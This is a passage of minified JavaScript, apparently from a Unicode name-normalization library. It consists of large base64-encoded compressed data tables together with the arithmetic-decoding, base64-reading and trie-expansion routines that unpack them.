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[base64]/GRbYTS6RfiTYWGMCkNpfSHi7HvdiTglEVHKZXaVhezH4kkXiIvKopYAlPusftpE4a5IZwvw1x/eLvoDIh/zpo9FiQInsTb2SAkKHV42XYBjpJDg4374XiVb3ws4qM0s9eSQ5HzsMU4OZJKuopFjBM+dAZEl8RUMx5uU2N486Kr141tVsGQfGjORYMCJAMsxELeNT4RmWjRcpdTGBwcx6XN9drWqPmJzcrGrH4+DRc7+n1w3kPZwu0BkNr6hQrqgo7JTB9A5kdJ/H7P4cWBMwsmuixAzJB3yrQpnGIq90lxAXLzDCdn1LPibsRt7rHNjgQBklRgPZ8vTbjXdgXrTWQsK5MdrXXQVPp0Rinq3frzZKJ0qD6Qhc40VzAraUXlob1gvkhK3vpmHgI6FRlQZNx6eRqkp0zy4AQlX813fAPtL3jMRaitGFFjo0zmErloC+h+YYdVQ6k4F/epxAoF0BmqEoKNTt6j4vQZNQ2BoqF9Vj53TOIoNmDiu9Xp15RkIgQIGcoLpfoIbenzpGUAtqFJp5W+LLnx38jHeECTJ/navKY1NWfN0sY1T8/pB8kIH3DU3DX+u6W3YwpypBMYOhbSxGjq84RZ84fWJow8pyHqn4S/9J15EcCMsXqrfwyd9mhiu3+rEo9pPpoJkdZqHjra4NvzFwuThNKy6hao/SlLw3ZADUcUp3w3SRVfW2rhl80zOgTYnKE0Hs2qp1J6H3xqPqIkvUDRMFDYyRbsFI3M9MEyovPk8rlw7/0a81cDVLmBsR2ze2pBuKb23fbeZC0uXoIvDppfTwIDxk1Oq2dGesGc+oJXWJLGkOha3CX+DUnzgAp9HGH9RsPZN63Hn4RMA5eSVhPHO+9RcRb/IOgtW31V1Q5IPGtoxPjC+MEJbVlIMYADd9aHYWUIQKopuPOHmoqSkubnAKnzgKHqgIOfW5RdAgotN6BN+O2ZYHkuemLnvQ8U9THVrS1RtLmKbcC7PeeDsYznvqzeg6VCNwmr0Yyx1wnLjyT84BZz3EJyCptD3yeueAyDWIs0L2qs/[base64]/iW8nZJWwrET3mgd6mEhfP4KCuaLjopWs7h+MdXFdIv8dHQJgg1xi1eYqB0uDYjxwVmri0Sv5XKut/onqapC+FQiC2C1lvYJ9MVco6yDYsS3AANUfMtvtbYI2hfwZatiSsnoUeMZd34GVjkMMKA+XnjJpXgRW2SHTZplVowPmJsvXy6w3cfO1AK2dvtZEKTkC/TY9LFiKHCG0DnrMQdGm2lzlBHM9iEYynH2UcVMhUEjsc0oDBTgo2ZSQ1gzkAHeWeBXYFjYLuuf8yzTCy7/RFR81WDjXMbq2BOH5dURnxo6oivmxL3cKzKInlZkD31nvpHB9Kk7GfcfE1t+1V64b9LtgeJGlpRFxQCAqWJ5DoY77ski8gsOEOr2uywZaoO/NGa0X0y1pNQHBi3b2SUGNpcZxDT7rLbBf1FSnQ8guxGW3W+36BW0gBje4DOz6Ba6SVk0xiKgt+q2JOFyr4SYfnu+Ic1QZYIuwHBrgzr6UvOcSCzPTOo7D6IC4ISeS7zkl4h+2VoeHpnG/uWR3+ysNgPcOIXQbv0n4mr3BwQcdKJxgPSeyuP/z1Jjg4e9nUvoXegqQVIE30EHx5GHv+FAVUNTowYDJgyFhf5IvlYmEqRif6+WN1MkEJmDcQITx9FX23a4mxy1AQRsOHO/+eImX9l8EMJI3oPWzVXxSOeHU1dUWYr2uAA7AMb+vAEZSbU3qob9ibCyXeypEMpZ6863o6QPqlqGHZkuWABSTVNd4cOh9hv3qEpSx2Zy/DJMP6cItEmiBJ5PFqQnDEIt3NrA3COlOSgz43D7gpNFNJ5MBh4oFzhDPiglC2ypsNU4ISywY2erkyb1NC3Qh/IfWj0eDgZI4/ln8WPfBsT3meTjq1Uqt1E7Zl/qftqkx6aM9KueMCekSnMrcHj1CqTWWzEzPsZGcDe3Ue4Ws+XFYVxNbOFF8ezkvQGR6ZOtOLU2lQEnMBStx47vE6Pb7AYMBRj2OOfZXfisjJnpTfSNjo6sZ6qSvNxZNmDeS7Gk3yYyCk1HtKN2UnhMIjOXUzAqDv90lx9O/q/AT1ZMnit5XQe9wmQxnE/WSH0CqZ9/2Hy+Sfmpeg8RwsHI5Z8kC8H293m/LHVVM/BA7HaTJYg5Enk7M/xWpq0192ACfBai2LA/qrCjCr6Dh1BIMzMXINBmX96MJ5Hn2nxln/RXPFhwHxUmSV0EV2V0jm86/dxxuYSU1W7sVkEbN9EzkG0QFwPhyHKyb3t+Fj5WoUUTErcazE/N6EW6Lvp0d//SDPj7EV9UdJN+Amnf3Wwk3A0SlJ9Z00yvXZ7n3z70G47Hfsow8Wq1JXcfwnA+Yxa5mFsgV464KKP4T31wqIgzFPd3eCe3j5ory5fBF2hgCFyVFrLzI9eetNXvM7oQqyFgDo4CTp/hDV9NMX9JDHQ/nyHTLvZLNLF6ftn2OxjGm8+PqOwhxnPHWipkE/8wbtyri80Sr7pMNkQGMfo4ZYK9OcCC4ESVFFbLMIvlxSoRqWie0wxqnLfcLSXMSpMMQEJYDVObYsXIQNv4TGNwjq1kvT1UOkicTrG3IaBZ3XdScS3u8sgeZPVpOLkbiF940FjbCeNRINNvDbd01EPBrTCPpm12m43ze1bBB59Ia6Ovhnur/Nvx3IxwSWol+3H2qfCJR8df6aQf4v6WiONxkK+IqT4pKQrZK/LplgDI/PJZbOep8dtbV7oCr6CgfpWa8NczOkPx81iSHbsNhVSJBOtrLIMrL31LK9TqHqAbAHe0RLmmV806kRLDLNEhUEJfm9u0sxpkL93Zgd6rw+tqBfTMi59xqXHLXSHwSbSBl0EK0+loECOPtrl+/nsaFe197di4yUgoe4jKoAJDXc6DGDjrQOoFDWZJ9HXwt8xDrQP+7aRwWKWI1GF8s8O4KzxWBBcwnl3vnl1Oez3oh6Ea1vjR7/z7DDTrFtqU2W/KAEzAuXDNZ7MY73MF216dzdSbWmUp4lcm7keJfWaMHgut9x5C9mj66Z0lJ+yhsjVvyiWrfk1lzPOTdhG15Y7gQlXtacvI7qv/XNSscDwqkgwHT/gUsD5yB7LdRRvJxQGYINn9hTpodKFVSTPrtGvyQw+HlRFXIkodErAGu9Iy1YpfSPc3jkFh5CX3lPxv7aqjE/JAfTIpEjGb/H7MO0e2vsViSW1qa/Lmi4/n4DEI3g7lYrcanspDfEpKkdV1OjSLOy0BCUqVoECaB55vs06rXl4jqmLsPsFM/7vYJ0vrBhDCm/00A/H81l1uekJ/6Lml3Hb9+NKiLqATJmDpyzfYZFHumEjC662L0Bwkxi7E9U4cQA0XMVDuMYAIeLMPgQaMVOd8fmt5SflFIfuBoszeAw7ow5gXPE2Y/yBc/7jExARUf/BxIHQBF5Sn3i61w4z5xJdCyO1F1X3+3ax+JSvMeZ7S6QSKp1Fp/[base64]/V4DLDAJBYKQPCWTcrEaZ5HYbJi11Gd6hjGom1ii18VHYnG28NKpkz2UKVPxlhYSp8uZr367iOmoy7zsxehW9wzcy2zG0a80PBMCRQMb32hnaHeOR8fnNDzZhaNYhkOdDsBUZ3loDMa1YP0uS0cjUP3b/6DBlqmZOeNABDsLl5BI5QJups8uxAuWJdkUB/pO6Zax6tsg7fN5mjjDgMGngO+DPcKqiHIDbFIGudxtPTIyDi9SFMKBDcfdGQRv41q1AqmxgkVfJMnP8w/Bc7N9/TR6C7mGObFqFkIEom8sKi2xYqJLTCHK7cxzaZvqODo22c3wisBCP4HeAgcRbNPAsBkNRhSmD48dHupdBRw4mIvtS5oeF6zeT1KMCyhMnmhpkFAGWnGscoNkwvQ8ZM5lE/vgTHFYL99OuNxdFBxTEDd5v2qLR8y9WkXsWgG6kZNndFG+pO/UAkOCipqIhL3hq7cRSdrCq7YhUsTocEcnaFa6nVkhnSeRYUA1YO0z5itF9Sly3VlxYDw239TJJH6f3EUfYO5lb7bcFcz8Bp7Oo8QmnsUHOz/fagVUBtKEw1iT88j+aKkv8cscKNkMxjYr8344D1kFoZ7/td1W6LCNYN594301tUGRmFjAzeRg5vyoM1F6+bJZ/Q54jN/k8SFd3DxPTYaAUsivsBfgTn7Mx8H2SpPt4GOdYRnEJOH6jHM2p6SgB0gzIRq6fHxGMmSmqaPCmlfwxiuloaVIitLGN8wie2CDWhkzLoCJcODh7KIOAqbHEvXdUxaS4TTTs07Clzj/[base64]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";const FENCED=new Map([[8217,"apostrophe"],[8260,"fraction slash"],[12539,"middle dot"]]);const NSM_MAX=4;function decode_arithmetic(bytes){let pos=0;function u16(){return bytes[pos++]<<8|bytes[pos++]}let symbol_count=u16();let total=1;let acc=[0,1];for(let i=1;i<symbol_count;i++){acc.push(total+=u16())}let skip=u16();let pos_payload=pos;pos+=skip;let read_width=0;let read_buffer=0;function read_bit(){if(read_width==0){read_buffer=read_buffer<<8|bytes[pos++];read_width=8}return read_buffer>>--read_width&1}const N=31;const FULL=2**N;const HALF=FULL>>>1;const QRTR=HALF>>1;const MASK=FULL-1;let register=0;for(let i=0;i<N;i++)register=register<<1|read_bit();let symbols=[];let low=0;let range=FULL;while(true){let value=Math.floor(((register-low+1)*total-1)/range);let start=0;let end=symbol_count;while(end-start>1){let mid=start+end>>>1;if(value<acc[mid]){end=mid}else{start=mid}}if(start==0)break;symbols.push(start);let a=low+Math.floor(range*acc[start]/total);let b=low+Math.floor(range*acc[start+1]/total)-1;while(((a^b)&HALF)==0){register=register<<1&MASK|read_bit();a=a<<1&MASK;b=b<<1&MASK|1}while(a&~b&QRTR){register=register&HALF|register<<1&MASK>>>1|read_bit();a=a<<1^HALF;b=(b^HALF)<<1|HALF|1}low=a;range=1+b-a}let offset=symbol_count-4;return symbols.map(x=>{switch(x-offset){case 3:return offset+65792+(bytes[pos_payload++]<<16|bytes[pos_payload++]<<8|bytes[pos_payload++]);case 2:return offset+256+(bytes[pos_payload++]<<8|bytes[pos_payload++]);case 1:return offset+bytes[pos_payload++];default:return x-1}})}function read_payload(v){let pos=0;return()=>v[pos++]}function read_compressed_payload(s){return read_payload(decode_arithmetic(unsafe_atob(s)))}function unsafe_atob(s){let lookup=[];[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"].forEach((c,i)=>lookup[c.charCodeAt(0)]=i);let n=s.length;let ret=new Uint8Array(6*n>>3);for(let i=0,pos=0,width=0,carry=0;i<n;i++){carry=carry<<6|lookup[s.charCodeAt(i)];width+=6;if(width>=8){ret[pos++]=carry>>(width-=8)}}return ret}function signed(i){return i&1?~i>>1:i>>1}function read_deltas(n,next){let v=Array(n);for(let i=0,x=0;i<n;i++)v[i]=x+=signed(next());return v}function read_sorted(next,prev=0){let ret=[];while(true){let x=next();let n=next();if(!n)break;prev+=x;for(let i=0;i<n;i++){ret.push(prev+i)}prev+=n+1}return ret}function read_sorted_arrays(next){return read_array_while(()=>{let v=read_sorted(next);if(v.length)return v})}function read_mapped(next){let ret=[];while(true){let w=next();if(w==0)break;ret.push(read_linear_table(w,next))}while(true){let w=next()-1;if(w<0)break;ret.push(read_replacement_table(w,next))}return ret.flat()}function read_array_while(next){let v=[];while(true){let x=next(v.length);if(!x)break;v.push(x)}return v}function read_transposed(n,w,next){let m=Array(n).fill().map(()=>[]);for(let i=0;i<w;i++){read_deltas(n,next).forEach((x,j)=>m[j].push(x))}return m}function read_linear_table(w,next){let dx=1+next();let dy=next();let vN=read_array_while(next);let m=read_transposed(vN.length,1+w,next);return m.flatMap((v,i)=>{let[x,...ys]=v;return Array(vN[i]).fill().map((_,j)=>{let j_dy=j*dy;return[x+j*dx,ys.map(y=>y+j_dy)]})})}function read_replacement_table(w,next){let n=1+next();let m=read_transposed(n,1+w,next);return m.map(v=>[v[0],v.slice(1)])}function read_trie(next){let ret=[];let sorted=read_sorted(next);expand(decode([]),[]);return ret;function decode(Q){let S=next();let B=read_array_while(()=>{let cps=read_sorted(next).map(i=>sorted[i]);if(cps.length)return decode(cps)});return{S:S,B:B,Q:Q}}function expand({S,B},cps,saved){if(S&4&&saved===cps[cps.length-1])return;if(S&2)saved=cps[cps.length-1];if(S&1)ret.push(cps);for(let br of B){for(let cp of br.Q){expand(br,[...cps,cp],saved)}}}}function hex_cp(cp){return cp.toString(16).toUpperCase().padStart(2,"0")}function quote_cp(cp){return`{${hex_cp(cp)}}`}function explode_cp(s){let cps=[];for(let pos=0,len=s.length;pos<len;){let cp=s.codePointAt(pos);pos+=cp<65536?1:2;cps.push(cp)}return cps}function str_from_cps(cps){const chunk=4096;let len=cps.length;if(len<chunk)return String.fromCodePoint(...cps);let buf=[];for(let i=0;i<len;){buf.push(String.fromCodePoint(...cps.slice(i,i+=chunk)))}return buf.join("")}function compare_arrays(a,b){let n=a.length;let c=n-b.length;for(let i=0;c==0&&i<n;i++)c=a[i]-b[i];return c}var COMPRESSED="[base64]/km+NAsXPAoP2BT84PwURAK0RAvptb6cApQS/OMMey5HJS84UdxpxTPkCogVFITaTOwERAK5pAvkNBOVyA7q3BKlOJSALAgUIBRcEdASpBXqzABXFSWZOawLCOqw//AolCZdvv3dSBkEQGyelEPcMMwG1ATsN7UvYBPEGOwTJH30ZGQ/NlZwIpS3dDO0m4y6hgFoj9SqDBe1L9DzdC01RaA9ZC2UJ4zpjgU4DIQENIosK3Q05CG0Q8wrJaw3lEUUHOQPVSZoApQcBCxEdNRW1JhBirAsJOXcG+xr2C48mrxMpevwF0xohBk0BKRr/AM8u54WwWjFcHE9fBgMLJSPHFKhQIA0lQLd4SBobBxUlqQKRQ3BKh1E2HpMh9jw9DWYuE1F8B/U8BRlPC4E8nkarRQ4R0j6NPUgiSUwsBDV/LC8niwnPD4UMuXxyAVkJIQmxDHETMREXN8UIOQcZLZckJxUIIUaVYJoE958D8xPRAwsFPwlBBxMDtRwtEy4VKQUNgSTXAvM21S6zAo9WgAEXBcsPJR/fEFBH4A7pCJsCZQODJesALRUhABcimwhDYwBfj9hTBS7LCMdqbCN0A2cU52ERcweRDlcHpxwzFb8c4XDIXguGCCijrwlbAXUJmQFfBOMICTVbjKAgQWdTi1gYmyBhQT9d/AIxDGUVn0S9h3gCiw9rEhsBNQFzBzkNAQJ3Ee0RaxCVCOuGBDW1M/g6JQRPIYMgEQonA09szgsnJvkM+GkBoxJiAww0PXfuZ6tgtiQX/QcZMsVBYCHxC5JPzQycGsEYQlQuGeQHvwPzGvMn6kFXBf8DowMTOk0z7gS9C2kIiwk/[base64]/8QFTAE0FWfkF0wJPSQERMRgrV2EBuwMfATMBDQB5BsuNpckHHwRtB9MCEBsV4QLvLge1AQMi3xPNQsUCvd5VoWACZIECYkJbTa9bNyACofcCaJgCZgkCn4Q4GwsCZjsCZiYEbgR/A38TA36SOQY5dxc5gjojIwJsHQIyNjgKAm3HAm2u74ozZ0UrAWcA3gDhAEoFB5gMjQD+C8IADbUCdy8CdqI/AnlLQwJ4uh1c20WuRtcCfD8CesgCfQkCfPAFWQUgSABIfWMkAoFtAoAAAoAFAn+uSVhKWxUXSswC0QEC0MxLJwOITwOH5kTFkTIC8qFdAwMDrkvOTC0lA89NTE2vAos/[base64]/[base64]/tFAHzMCcB9JsB8tKHAuvzAulweQLq+QLq5AD5RwG5Au6JAuuclqqXAwLuPwOF4Jh5cOBxoQLzAwBpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]/+6nqcFMAkQJKHYLK0wYk5N9szV6xihDbDDFr45lN1K4aCXBq/FitPSud9gLt5ZVn+ZqGX7cwm2z5EGMgfFpIFyhGGuDPmso6TItTMwny+7uPnLCf4W6goFQFV0oQSsc9VfMmVLcLr6ZetDZbaSFTLqnSO/bIPjA3/zAUoqgGFAEQS4IhuMzEp2I3jJzbzkk/IEmyax+rhZTwd6f+CGtwPixu8IvzACquPWPREu9ZvGkUzpRwvRRuaNN6cr0W1wWits9ICdYJ7ltbgMiSL3sTPeufgNcVqMVWFkCPDH4jG2jA0XcVgQj62Cb29v9f/z/+2KbYvIv/zzjpQAPkliaVDzNrW57TZ/ZOyZD0nlfMmAIBIAGAI0D3k/mdN4xr9v85ZbZbbqfH2jGd5hUqNZWwl5SPfoGmfElmazUIeNL1j/mkF7VNAzTq4jNt8JoQ11NQOcmhprXoxSxfRGJ9LDEOAQ+dmxAQH90iti9e2u/MoeuaGcDTHoC+xsmEeWmxEKefQuIzHbpw5Tc5cEocboAD09oipWQhtTO1wivf/O+DRe2rpl/E9wlrzBorjJsOeG1B/XPW4EaJEFdNlECEZga5ZoGRHXgYouGRuVkm8tDESiEyFNo+3s5M5puSdTyUL2llnINVHEt91XUNW4ewdMgJ4boJfEyt/iY5WXqbA+A2Fkt5Z0lutiWhe9nZIyIUjyXDC3UsaG1t+eNx6z4W/OYoTB7A6x+dNSTOi9AInctbESqm5gvOLww7OWXPrmHwVZasrl4eD113pm+JtT7JVOvnCXqdzzdTRHgJ0PiGTFYW5Gvt9R9LD6Lzfs0v/TZZHSmyVNq7viIHE